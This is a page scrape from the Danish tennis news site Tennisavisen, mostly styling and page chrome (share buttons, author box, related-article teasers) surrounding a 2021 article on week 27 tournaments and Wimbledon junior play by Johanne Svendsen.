.td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tennisavisen.dk%2Fturneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Turneringer+uge+27%3A+Afg%C3%B8relsens+uge+ved+Wimbledon%2C+hvor+Johanne+Svendsen+deltager+i+juniorr%C3%A6kken&url=https%3A%2F%2Fwww.tennisavisen.dk%2Fturneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken%2F&via=Tennisavisen" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Turneringer uge 27: Afgørelsens uge ved Wimbledon, hvor Johanne Svendsen deltager i juniorrækken&body=https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.tennisavisen.dk/rang-og-entrylister-uge-26-clara-tauson-et-enkelt-rigtigt-afbud-fra-ol-holger-rune-paa-vej-mod-dansk-atp-foerertroeje/">Rang- og Entrylister uge 26->: Clara Tauson et enkelt &#8220;rigtigt afbud&#8221; fra OL. Holger Rune på vej mod dansk ATP-førertrøje</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.tennisavisen.dk/det-gaar-forrygende-i-ry-tennisklub-mentorordning-og-godt-fyldt-koeleskab-blandt-aarsagerne/">Det går forrygende i Ry Tennisklub – mentorordning og godt fyldt køleskab blandt årsagerne</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.tennisavisen.dk/author/ole/" aria-label="author-photo"><img alt='Ole Dalsgaard Jensen' src='https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen-96x96.jpg' srcset='https://www.tennisavisen.dk/wp-content/uploads/2014/08/OleDalsgaardJensen.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.tennisavisen.dk/author/ole/">Ole Dalsgaard Jensen</a></span></div><div class="td-author-description">Ole Dalsgaard Jensen er en erfaren tennisentusiast. Han er tidligere formand, træner og leder for NTK-Amager, har siddet i bestyrelsen i KTU og spiller i dag tennis som motionist.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ole.d.jensen.3" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:ole@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ole Dalsgaard Jensen"><meta itemprop="url" content="https://www.tennisavisen.dk/author/ole/"></span><meta itemprop="datePublished" content="2021-07-04T19:27:57+02:00"><meta itemprop="dateModified" content="2021-07-11T20:56:06+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.tennisavisen.dk/turneringer-uge-27-afgoerelsens-uge-ved-wimbledon-hvor-johanne-svendsen-deltager-juniorraekken/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png"></span><meta itemprop="name" content="Tennisavisen.dk - Dansk tennis og international tennis"></span><meta itemprop="headline " content="Turneringer uge 27: Afgørelsens uge ved Wimbledon, hvor Johanne Svendsen deltager i juniorrækken"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.tennisavisen.dk/wp-content/uploads/2015/08/GettyImages-485021590.jpg"><meta itemprop="width" content="4260"><meta itemprop="height" content="2840"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_37 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" ><script>var block_tdi_37 = new tdBlock();
block_tdi_37.id = "tdi_37";
block_tdi_37.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_37","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":88580,"live_filter_cur_post_author":"13","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "3";
block_tdi_37.block_type = "td_block_related_posts";
block_tdi_37.post_count = "9";
block_tdi_37.found_posts = "947";
block_tdi_37.header_color = "";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "106";
tdBlocksArray.push(block_tdi_37);
</script><h4 class="td-related-title td-block-title"><a id="tdi_38" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_37" href="#">RELATEREDE ARTIKLER</a><a id="tdi_39" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_37" href="#">MERE AF FORFATTER</a></h4><div id=tdi_37 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
